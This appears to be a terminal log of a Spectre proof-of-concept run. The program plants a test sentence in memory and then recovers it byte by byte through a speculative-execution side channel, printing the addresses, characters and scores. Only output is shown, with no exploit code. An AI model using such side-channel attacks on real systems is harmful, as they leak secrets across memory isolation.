 z@z-desktop:~/test/spectre-attack$ ./spectre.out
Putting 'The Magic Words are Squeamish Ossifrage.' in memory, address 0x558050085ef8
Reading 40 bytes:
Reading at malicious_x = 0xffffffffffdfeeb8... Success: 0x54='T' score=7 (second best: 0x05='?' score=1)
Reading at malicious_x = 0xffffffffffdfeeb9... Success: 0x68='h' score=7 (second best: 0x05='?' score=1)
Reading at malicious_x = 0xffffffffffdfeeba... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffdfeebb... Unclear: 0x20=' ' score=109 (second best: 0x00='?' score=59)
Reading at malicious_x = 0xffffffffffdfeebc... Success: 0x4D='M' score=7 (second best: 0x05='?' score=1)
Reading at malicious_x = 0xffffffffffdfeebd... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffdfeebe... Unclear: 0x67='g' score=69 (second best: 0x00='?' score=47)
Reading at malicious_x = 0xffffffffffdfeebf... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffdfeec0... Success: 0x63='c' score=191 (second best: 0x00='?' score=82)
Reading at malicious_x = 0xffffffffffdfeec1... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffdfeec2... Success: 0x57='W' score=83 (second best: 0x00='?' score=40)
Reading at malicious_x = 0xffffffffffdfeec3... Success: 0x6F='o' score=2
Reading at malicious_x = 0xffffffffffdfeec4... Success: 0x72='r' score=211 (second best: 0x00='?' score=104)
Reading at malicious_x = 0xffffffffffdfeec5... Success: 0x64='d' score=2
Reading at malicious_x = 0xffffffffffdfeec6... Unclear: 0x73='s' score=39 (second best: 0x00='?' score=30)
Reading at malicious_x = 0xffffffffffdfeec7... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffdfeec8... Success: 0x61='a' score=67 (second best: 0x00='?' score=16)
Reading at malicious_x = 0xffffffffffdfeec9... Success: 0x72='r' score=7 (second best: 0x05='?' score=1)
Reading at malicious_x = 0xffffffffffdfeeca... Unclear: 0x65='e' score=7 (second best: 0x00='?' score=14)
Reading at malicious_x = 0xffffffffffdfeecb... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffdfeecc... Unclear: 0x53='S' score=135 (second best: 0x00='?' score=78)
Reading at malicious_x = 0xffffffffffdfeecd... Success: 0x71='q' score=2
Reading at malicious_x = 0xffffffffffdfeece... Unclear: 0x75='u' score=49 (second best: 0x00='?' score=25)
Reading at malicious_x = 0xffffffffffdfeecf... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffdfeed0... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffdfeed1... Success: 0x6D='m' score=7 (second best: 0x05='?' score=1)
Reading at malicious_x = 0xffffffffffdfeed2... Unclear: 0x69='i' score=109 (second best: 0x00='?' score=59)
Reading at malicious_x = 0xffffffffffdfeed3... Success: 0x73='s' score=7 (second best: 0x05='?' score=1)
Reading at malicious_x = 0xffffffffffdfeed4... Success: 0x68='h' score=55 (second best: 0x00='?' score=22)
Reading at malicious_x = 0xffffffffffdfeed5... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffdfeed6... Success: 0x4F='O' score=115 (second best: 0x00='?' score=56)
Reading at malicious_x = 0xffffffffffdfeed7... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffdfeed8... Unclear: 0x73='s' score=79 (second best: 0x00='?' score=42)
Reading at malicious_x = 0xffffffffffdfeed9... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffdfeeda... Unclear: 0x66='f' score=111 (second best: 0x00='?' score=58)
Reading at malicious_x = 0xffffffffffdfeedb... Success: 0x72='r' score=2
Reading at malicious_x = 0xffffffffffdfeedc... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffdfeedd... Success: 0x67='g' score=67 (second best: 0x00='?' score=16)
Reading at malicious_x = 0xffffffffffdfeede... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffdfeedf... Success: 0x2E='.' score=95 (second best: 0x00='?' score=34)
z@z-desktop:~/test/spectre-attack$